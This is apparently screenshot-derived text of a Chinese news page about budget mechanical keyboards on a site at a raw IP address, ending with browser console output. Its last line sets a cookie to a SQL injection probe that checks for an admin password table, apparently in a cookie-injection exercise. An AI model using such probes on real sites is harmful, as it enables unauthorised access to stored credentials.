 11
59.63.200.79:8004/shownews.asp
新闻中心
·企业新闻
·行业新闻
·技术资料
·产品问答
资质证书
大众的选择!超值低价位机械键盘导购
大众的选择!超值低价位机械键盘导购
发布者：admin 发布时间：2009-8-27 8:50:08 阅读：18次
提起机械 ,虽然用户群体较小,但却是最受玩家、发烧友关注的外设产品之一,不过在很多用户的心目中,机械 往
往意味着高价。其实机械 也有相对低价位的产品,价格相对容易令人接受。下面,我们就来了解一下。 ●
ARON机械 机械 受到了很多游戏发烧友的追捧,但普遍价格较高。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor AdBlock
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://59.63.200.79:8004/favicon.ico [HTTP/1.1 404 Not Found 0ms]
document.cookie="id="+escape('172 and exists (select password from admin)')